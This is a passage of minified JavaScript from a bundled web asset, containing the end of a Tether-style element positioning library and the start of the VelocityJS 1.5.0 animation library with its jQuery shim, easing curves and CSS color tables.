t=e.outOfBoundsClass,n=e.pinnedClass;t&&h.push(t),n&&h.push(n)}),h.forEach(function(e){["left","top","right","bottom"].forEach(function(t){h.push(e+"-"+t)})});var p=[],m=g({},r),v=g({},this.attachment);return this.options.constraints.forEach(function(e){var o=e.to,l=e.attachment,c=e.pin;void 0===l&&(l="");var h=void 0,g=void 0;if(l.indexOf(" ")>=0){var y=T(l.split(" "),2);g=y[0],h=y[1]}else h=g=l;var b,x,_=(b=t,"scrollParent"===(x=o)?x=b.scrollParents[0]:"window"===x&&(x=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset,]),x===document&&(x=x.documentElement),void 0!==x.nodeType&&function(){var e=x,t=f(x),n=t,i=getComputedStyle(x);if(x=[n.left,n.top,t.width+n.left,t.height+n.top,],e.ownerDocument!==document){var r=e.ownerDocument.defaultView;x[0]+=r.pageXOffset,x[1]+=r.pageYOffset,x[2]+=r.pageXOffset,x[3]+=r.pageYOffset}K.forEach(function(e,t){"Top"===(e=e[0].toUpperCase()+e.substr(1))||"Left"===e?x[t]+=parseFloat(i["border"+e+"Width"]):x[t]-=parseFloat(i["border"+e+"Width"])})}(),x);"target"!==g&&"both"!==g||(n<_[1]&&"top"===m.top&&(n+=u,m.top="bottom"),n+s>_[3]&&"bottom"===m.top&&(n-=u,m.top="top")),"together"===g&&("top"===m.top&&("bottom"===v.top&&n<_[1]?(n+=u,m.top="bottom",n+=s,v.top="top"):"top"===v.top&&n+s>_[3]&&n-(s-u)>=_[1]&&(n-=s-u,m.top="bottom",v.top="bottom")),"bottom"===m.top&&("top"===v.top&&n+s>_[3]?(n-=u,m.top="top",n-=s,v.top="bottom"):"bottom"===v.top&&n<_[1]&&n+(2*s-u)<=_[3]&&(n+=s-u,m.top="top",v.top="top")),"middle"===m.top&&(n+s>_[3]&&"top"===v.top?(n-=s,v.top="bottom"):n<_[1]&&"bottom"===v.top&&(n+=s,v.top="top"))),"target"!==h&&"both"!==h||(i<_[0]&&"left"===m.left&&(i+=d,m.left="right"),i+a>_[2]&&"right"===m.left&&(i-=d,m.left="left")),"together"===h&&(i<_[0]&&"left"===m.left?"right"===v.left?(i+=d,m.left="right",i+=a,v.left="left"):"left"===v.left&&(i+=d,m.left="right",i-=a,v.left="right"):i+a>_[2]&&"right"===m.left?"left"===v.left?(i-=d,m.left="left",i-=a,v.left="right"):"right"===v.left&&(i-=d,m.left="left",i+=a,v.left="left"):"center"===m.left&&(i+a>_[2]&&"left"===v.left?(i-=a,v.left="right"):i<_[0]&&"right"===v.left&&(i+=a,v.left="left"))),"element"!==g&&"both"!==g||(n<_[1]&&"bottom"===v.top&&(n+=s,v.top="top"),n+s>_[3]&&"top"===v.top&&(n-=s,v.top="bottom")),"element"!==h&&"both"!==h||(i<_[0]&&("right"===v.left?(i+=a,v.left="left"):"center"===v.left&&(i+=a/2,v.left="left")),i+a>_[2]&&("left"===v.left?(i-=a,v.left="right"):"center"===v.left&&(i-=a/2,v.left="right"))),"string"==typeof c?c=c.split(",").map(function(e){return e.trim()}):!0===c&&(c=["top","left","right","bottom"]),c=c||[];var S,w,C=[],E=[];n<_[1]&&(c.indexOf("top")>=0?(n=_[1],C.push("top")):E.push("top")),n+s>_[3]&&(c.indexOf("bottom")>=0?(n=_[3]-s,C.push("bottom")):E.push("bottom")),i<_[0]&&(c.indexOf("left")>=0?(i=_[0],C.push("left")):E.push("left")),i+a>_[2]&&(c.indexOf("right")>=0?(i=_[2]-a,C.push("right")):E.push("right")),C.length&&(S=void 0,S=void 0!==t.options.pinnedClass?t.options.pinnedClass:t.getClass("pinned"),p.push(S),C.forEach(function(e){p.push(S+"-"+e)})),E.length&&(w=void 0,w=void 0!==t.options.outOfBoundsClass?t.options.outOfBoundsClass:t.getClass("out-of-bounds"),p.push(w),E.forEach(function(e){p.push(w+"-"+e)})),(C.indexOf("left")>=0||C.indexOf("right")>=0)&&(v.left=m.left=!1),(C.indexOf("top")>=0||C.indexOf("bottom")>=0)&&(v.top=m.top=!1),m.top===r.top&&m.left===r.left&&v.top===t.attachment.top&&v.left===t.attachment.left||(t.updateAttachClasses(v,m),t.trigger("update",{attachment:v,targetAttachment:m}))}),w(function(){!1!==t.options.addTargetClasses&&_(t.target,p,h),_(t.element,p,h)}),{top:n,left:i}}});var X,f=(X=n.Utils).getBounds,_=X.updateClasses;return w=X.defer,n.modules.push({position:function(e){var t=this,n=e.top,i=e.left,r=this.cache("element-bounds",function(){return f(t.element)}),o=r.height,s=r.width,a=this.getTargetBounds(),l=n+o,c=i+s,u=[];n<=a.bottom&&l>=a.top&&["left","right"].forEach(function(e){var t=a[e];t!==i&&t!==c||u.push(e)}),i<=a.right&&c>=a.left&&["top","bottom"].forEach(function(e){var t=a[e];t!==n&&t!==l||u.push(e)});var d=[],h=[];return d.push(this.getClass("abutted")),["left","top","right","bottom"].forEach(function(e){d.push(t.getClass("abutted")+"-"+e)}),u.length&&h.push(this.getClass("abutted")),u.forEach(function(e){h.push(t.getClass("abutted")+"-"+e)}),w(function(){!1!==t.options.addTargetClasses&&_(t.target,h,d),_(t.element,h,d)}),!0}}),T=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function e(t,n){var i=[],r=!0,o=!1,s=void 0;try{for(var a,l=t[Symbol.iterator]();!(r=(a=l.next()).done)&&(i.push(a.value),!n||i.length!==n);r=!0);}catch(c){o=!0,s=c}finally{try{!r&&l.return&&l.return()}finally{if(o)throw s}}return i}(e,t);throw TypeError("Invalid attempt to destructure non-iterable instance")},n.modules.push({position:function(e){var t=e.top,n=e.left;if(this.options.shift){var i=this.options.shift;"function"==typeof this.options.shift&&(i=this.options.shift.call(this,{top:t,left:n}));var r=void 0,o=void 0;if("string"==typeof i){(i=i.split(" "))[1]=i[1]||i[0];var s=T(i,2);r=s[0],o=s[1],r=parseFloat(r,10),o=parseFloat(o,10)}else r=i.top,o=i.left;return{top:t+=r,left:n+=o}}}}),Y})?n.apply(t,i):n)||(e.exports=r)},593:function(e,t,n){var i,r,o; /*! VelocityJS.org (1.5.0). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */ /*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */ !function(e){"use strict";if(!e.jQuery){var t=function(e,n){return new t.fn.init(e,n)};t.isWindow=function(e){return e&&e===e.window},t.type=function(e){return e?"object"==typeof e||"function"==typeof e?i[o.call(e)]||"object":typeof e:e+""},t.isArray=Array.isArray||function(e){return"array"===t.type(e)},t.isPlainObject=function(e){var n;if(!e||"object"!==t.type(e)||e.nodeType||t.isWindow(e))return!1;try{if(e.constructor&&!r.call(e,"constructor")&&!r.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(i){return!1}for(n in e);return void 0===n||r.call(e,n)},t.each=function(e,t,n){var i=0,r=e.length,o=l(e);if(n){if(o)for(;i<r&&!1!==t.apply(e[i],n);i++);else for(i in e)if(e.hasOwnProperty(i)&&!1===t.apply(e[i],n))break}else if(o)for(;i<r&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(e.hasOwnProperty(i)&&!1===t.call(e[i],i,e[i]))break;return e},t.data=function(e,i,r){if(void 0===r){var o=e[t.expando],s=o&&n[o];if(void 0===i)return s;if(s&&i in s)return s[i]}else if(void 0!==i){var a=e[t.expando]||(e[t.expando]=++t.uuid);return n[a]=n[a]||{},n[a][i]=r,r}},t.removeData=function(e,i){var r=e[t.expando],o=r&&n[r];o&&(i?t.each(i,function(e,t){delete o[t]}):delete n[r])},t.extend=function(){var e,n,i,r,o,s,a=arguments[0]||{},l=1,c=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[l]||{},l++),"object"!=typeof a&&"function"!==t.type(a)&&(a={}),l===c&&(a=this,l--);l<c;l++)if(o=arguments[l])for(r in o)o.hasOwnProperty(r)&&(e=a[r],a!==(i=o[r])&&(u&&i&&(t.isPlainObject(i)||(n=t.isArray(i)))?(n?(n=!1,s=e&&t.isArray(e)?e:[]):s=e&&t.isPlainObject(e)?e:{},a[r]=t.extend(u,s,i)):void 0!==i&&(a[r]=i)));return a},t.queue=function(e,n,i){if(e){n=(n||"fx")+"queue";var r,o,s,a=t.data(e,n);return i?(!a||t.isArray(i)?a=t.data(e,n,(s=o||[],(r=i)&&(l(Object(r))?function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;)e[r++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[r++]=t[i++];e.length=r}(s,"string"==typeof r?[r]:r):[].push.call(s,r)),s)):a.push(i),a):a||[]}},t.dequeue=function(e,n){t.each(e.nodeType?[e]:e,function(e,i){n=n||"fx";var r=t.queue(i,n),o=r.shift();"inprogress"===o&&(o=r.shift()),o&&("fx"===n&&r.unshift("inprogress"),o.call(i,function(){t.dequeue(i,n)}))})},t.fn=t.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){var e=this[0],n=function(e){for(var t=e.offsetParent;t&&"html"!==t.nodeName.toLowerCase()&&t.style&&"static"===t.style.position;)t=t.offsetParent;return t||document}(e),i=this.offset(),r=/^(?:body|html)$/i.test(n.nodeName)?{top:0,left:0}:t(n).offset();return i.top-=parseFloat(e.style.marginTop)||0,i.left-=parseFloat(e.style.marginLeft)||0,n.style&&(r.top+=parseFloat(n.style.borderTopWidth)||0,r.left+=parseFloat(n.style.borderLeftWidth)||0),{top:i.top-r.top,left:i.left-r.left}}};var n={};t.expando="velocity"+new Date().getTime(),t.uuid=0;for(var i={},r=i.hasOwnProperty,o=i.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),a=0;a<s.length;a++)i["[object "+s[a]+"]"]=s[a].toLowerCase();t.fn.init.prototype=t.fn,e.Velocity={Utilities:t}}function l(e){var n=e.length,i=t.type(e);return"function"!==i&&!t.isWindow(e)&&(!(1!==e.nodeType||!n)||"array"===i||0===n||"number"==typeof n&&n>0&&n-1 in e)}}(window),o=function(){return function(e,t,n,i){var r,o=function(){if(n.documentMode)return n.documentMode;for(var e=7;e>4;e--){var t=n.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return i}(),s=(r=0,t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(e){var t,n=new Date().getTime();return t=Math.max(0,16-(n-r)),r=n+t,setTimeout(function(){e(n+t)},t)}),a=function(){var e=t.performance||{};if("function"!=typeof e.now){var n=e.timing&&e.timing.navigationStart?e.timing.navigationStart:new Date().getTime();e.now=function(){return new Date().getTime()-n}}return e}(),l=function(){var e=Array.prototype.slice;try{return e.call(n.documentElement),e}catch(t){return function(t,n){var i=this.length;if("number"!=typeof t&&(t=0),"number"!=typeof n&&(n=i),this.slice)return e.call(this,t,n);var r,o=[],s=t>=0?t:Math.max(0,i+t),a=(n<0?i+n:Math.min(n,i))-s;if(a>0){if(o=Array(a),this.charAt)for(r=0;r<a;r++)o[r]=this.charAt(s+r);else for(r=0;r<a;r++)o[r]=this[s+r]}return o}}}(),c=function(){return Array.prototype.includes?function(e,t){return e.includes(t)}:Array.prototype.indexOf?function(e,t){return e.indexOf(t)>=0}:function(e,t){for(var n=0;n<e.length;n++)if(e[n]===t)return!0;return!1}};function u(e){return d.isWrapped(e)?e=l.call(e):d.isNode(e)&&(e=[e]),e}var f,d={isNumber:function(e){return"number"==typeof e},isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isWrapped:function(e){return e&&e!==t&&d.isNumber(e.length)&&!d.isString(e)&&!d.isFunction(e)&&!d.isNode(e)&&(0===e.length||d.isNode(e[0]))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}},h=!1;if(e.fn&&e.fn.jquery?(f=e,h=!0):f=t.Velocity.Utilities,o<=8&&!h)throw Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(o<=7)){var p=400,g="swing",m={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:n.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:f,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:p,easing:g,begin:i,complete:i,progress:i,display:i,visibility:i,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(e){f.data(e,"velocity",{isSVG:d.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:5,patch:0},debug:!1,timestamp:!0,pauseAll:function(e){var t=new Date().getTime();f.each(m.State.calls,function(t,n){if(n){if(e!==i&&(n[2].queue!==e||!1===n[2].queue))return!0;n[5]={resume:!1}}}),f.each(m.State.delayedElements,function(e,n){n&&w(n,t)})},resumeAll:function(e){var t=new Date().getTime();f.each(m.State.calls,function(t,n){if(n){if(e!==i&&(n[2].queue!==e||!1===n[2].queue))return!0;n[5]&&(n[5].resume=!0)}}),f.each(m.State.delayedElements,function(e,n){n&&C(n,t)})}};t.pageYOffset!==i?(m.State.scrollAnchor=t,m.State.scrollPropertyLeft="pageXOffset",m.State.scrollPropertyTop="pageYOffset"):(m.State.scrollAnchor=n.documentElement||n.body.parentNode||n.body,m.State.scrollPropertyLeft="scrollLeft",m.State.scrollPropertyTop="scrollTop");var v=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,n,i){var r={x:t.x+i.dx*n,v:t.v+i.dv*n,tension:t.tension,friction:t.friction};return{dx:r.v,dv:e(r)}}function n(n,i){var r={dx:n.v,dv:e(n)},o=t(n,.5*i,r),s=t(n,.5*i,o),a=t(n,i,s),l=1/6*(r.dx+2*(o.dx+s.dx)+a.dx),c=1/6*(r.dv+2*(o.dv+s.dv)+a.dv);return n.x=n.x+l*i,n.v=n.v+c*i,n}return function e(t,i,r){var o,s,a,l={x:-1,v:0,tension:null,friction:null},c=[0],u=0;for(t=parseFloat(t)||500,i=parseFloat(i)||20,r=r||null,l.tension=t,l.friction=i,s=(o=null!==r)?(u=e(t,i))/r*.016:.016;a=n(a||l,s),c.push(1+a.x),u+=16,Math.abs(a.x)>1e-4&&Math.abs(a.v)>1e-4;);return o?function(e){return c[e*(c.length-1)|0]}:u}}();m.Easings={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(-(6*e))}},f.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]],],function(e,t){m.Easings[t[0]]=T.apply(null,t[1])});var y=m.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor",],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ",],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY",],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms",],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px",],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e,t,n,i=0;i<y.Lists.colors.length;i++){var r="color"===y.Lists.colors[i]?"0 0 0 1":"255 255 255 1";y.Hooks.templates[y.Lists.colors[i]]=["Red Green Blue Alpha",r,]}if(o){for(e in y.Hooks.templates)if(y.Hooks.templates.hasOwnProperty(e)){n=(t=y.Hooks.templates[e])[0].split(" ");var s=t[1].match(y.RegEx.valueSplit);"Color"===n[0]&&(n.push(n.shift()),s.push(s.shift()),y.Hooks.templates[e]=[n.join(" "),s.join(" "),])}}for(e in y.Hooks.templates)if(y.Hooks.templates.hasOwnProperty(e)){for(var a in n=(t=y.Hooks.templates[e])[0].split(" "))if(n.hasOwnProperty(a)){var l=e+n[a],c=a;y.Hooks.registered[l]=[e,c]}}},getRoot:function(e){var t=y.Hooks.registered[e];return t?t[0]:e},getUnit:function(e,t){var n=(e.substr(t||0,5).match(/^[a-z%]+/)||[])[0]||"";return n&&c(y.Lists.units)?n:""},fixColors:function(e){return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,function(e,t,n){return y.Lists.colorNames.hasOwnProperty(n)?(t||"rgba(")+y.Lists.colorNames[n]+(t?"":",1)"):t+n})},cleanRootPropertyValue:function(e,t){return y.RegEx.valueUnwrap.test(t)&&(t=t.match(y.RegEx.valueUnwrap)[1]),y.Values.isCSSNullValue(t)&&(t=y.Hooks.templates[e][1]),t},extractValue:function(e,t){var n=y.Hooks.registered[e];if(n){var i=n[0],r=n[1];return(t=y.Hooks.cleanRootPropertyValue(i,t)).toString().match(y.RegEx.valueSplit)[r]}return t},injectValue:function(e,t,n){var i=y.Hooks.registered[e];if(i){var r,o=i[0],s=i[1];return(r=(n=y.Hooks.cleanRootPropertyValue(o,n)).toString().match(y.RegEx.valueSplit))[s]=t,r.join(" ")}return n}},Normalizations:{registered:{clip:function(e,t,n){switch(e){case"name":return"clip";case"extract":var i;return y.RegEx.wrappedValueAlreadyExtracted.test(n)?n:(i=n.toString().match(y.RegEx.valueUnwrap))?i[1].replace(/,(\s+)?/g," "):n;case"inject":return"rect("+n+")"}},blur:function(e,t,n){switch(e){case"name":return m.State.isFirefox?"filter":"-webkit-filter";case"extract":var i=parseFloat(n);if(!i&&0!==i){var r=n.toString().match(/blur\(([0-9]+[A-z]+)\)/i);i=r?r[1]:0}return i;case"inject":return parseFloat(n)?"blur("+n+")":"none"}},opacity:function(e,t,n){if(o<=8)switch(e){case"name":return"filter";case"extract":var i=n.toString().match(/alpha\(opacity=(.*)\)/i);return n=i?i[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(n)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(n),10)+")"}else switch(e){case"name":return"opacity";case"extract":case"inject":return n}}},register:function(){o&&!(o>9)||m.State.isGingerbread||(y.Lists.transformsBase=y.Lists.transformsBase.concat(y.Lists.transforms3D));for(var e=0;e<y.Lists.transformsBase.length;e++)!function(){var t=y.Lists.transformsBase[e];y.Normalizations.registered[t]=function(e,n,r){switch(e){case"name":return"transform";case"extract":return S(n)===i||S(n).transformCache[t]===i?/^scale/i.test(t)?1:0:S(n).transformCache[t].replace(/[()]/g,"");case"inject":var o=!1;switch(t.substr(0,t.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(r);break;case"scal":case"scale":m.State.isAndroid&&S(n).transformCache[t]===i&&r<1&&(r=1),o=!/(\d)$/i.test(r);break;case"skew":case"rotate":o=!/(deg|\d)$/i.test(r)}return o||(S(n).transformCache[t]="("+r+")"),S(n).transformCache[t]}}}();for(var t=0;t<y.Lists.colors.length;t++)!function(){var e=y.Lists.colors[t];y.Normalizations.registered[e]=function(t,n,r){switch(t){case"name":return e;case"extract":var s;if(y.RegEx.wrappedValueAlreadyExtracted.test(r))s=r;else{var a,l={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(r)?a=l[r]!==i?l[r]:l.black:y.RegEx.isHex.test(r)?a="rgb("+y.Values.hexToRgb(r).join(" ")+")":/^rgba?\(/i.test(r)||(a=l.black),s=(a||r).toString().match(y.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return(!o||o>8)&&3===s.split(" ").length&&(s+=" 1"),s;case"inject":return/^rgb/.test(r)?r:(o<=8?4===r.split(" ").length&&(r=r.split(/\s+/).slice(0,3).join(" ")):3===r.split(" ").length&&(r+=" 1"),(o<=8?"rgb":"rgba")+"("+r.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();function n(e,t,n){if("border-box"===y.getPropertyValue(t,"boxSizing").toString().toLowerCase()===(n||!1)){var i,r,o=0,s="width"===e?["Left","Right"]:["Top","Bottom"],a=["padding"+s[0],"padding"+s[1],"border"+s[0]+"Width","border"+s[1]+"Width",];for(i=0;i<a.length;i++)r=parseFloat(y.getPropertyValue(t,a[i])),isNaN(r)||(o+=r);return n?-o:o}return 0}function r(e,t){return function(i,r,o){switch(i){case"name":return e;case"extract":return parseFloat(o)+n(e,r,t);case"inject":return parseFloat(o)-n(e,r,t)+"px"}}}y.Normalizations.registered.innerWidth=r("width",!0),y.Normalizations.registered.innerHeight=r("height",!0),y.Normalizations.registered.outerWidth=r("width"),y.Normalizations.registered.outerHeight=r("height")}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(o||m.State.isAndroid&&!m.State.isChrome)&&(t+="|transform"),RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(m.State.prefixMatches[e])return[m.State.prefixMatches[e],!0];for(var t,n=["","Webkit","Moz","ms","O"],i=0,r=n.length;i<r;i++)if(t=0===i?e:n[i]+e.replace(/^\w/,function(e){return e.toUpperCase()}),d.isString(m.State.prefixElement.style[t]))return m.State.prefixMatches[e]=t,[t,!0];return[e,!1]}},Values:{hexToRgb:function(e){var t;return e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,n,i){return t+t+n+n+i+i}),(t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e))?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16),]:[0,0,0]},isCSSNullValue:function(e){return!e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){if(e){if(e.classList)e.classList.add(t);else if(d.isString(e.className))e.className+=(e.className.length?" ":"")+t;else{var n=e.getAttribute(o<=7?"className":"class")||"";e.setAttribute("class",n+(n?" ":"")+t)}}},removeClass:function(e,t){if(e){if(e.classList)e.classList.remove(t);else if(d.isString(e.className))e.className=e.className.toString().replace(RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ");else{var n=e.getAttribute(o<=7?"className":"class")||"";e.setAttribute("class",n.replace(RegExp("(^|s)"+t.split(" ").join("|")+"(s|$)","gi")," "))}}}},getPropertyValue:function(e,n,r,s){function a(e,n){var r=0;if(o<=8)r=f.css(e,n);else{var l=!1;/^(width|height)$/.test(n)&&0===y.getPropertyValue(e,"display")&&(l=!0,y.setPropertyValue(e,"display",y.Values.getDisplayType(e)));var c,u=function(){l&&y.setPropertyValue(e,"display","none")};if(!s){if("height"===n&&"border-box"!==y.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var d=e.offsetHeight-(parseFloat(y.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(y.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(y.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(y.getPropertyValue(e,"paddingBottom"))||0);return u(),d}if("width"===n&&"border-box"!==y.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var 